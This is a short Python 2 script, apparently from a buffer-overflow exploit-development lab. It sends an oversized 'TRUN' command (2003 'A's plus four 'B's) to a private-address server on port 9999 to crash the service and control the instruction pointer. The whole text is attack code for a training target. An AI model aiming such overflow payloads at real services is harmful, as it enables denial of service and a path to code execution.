 Open
*Fuzzing1.py
~/
#!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "B" * 4
try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('10.10.10.4',9999))
        s.send(('TRUN /.:/' + shellcode))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()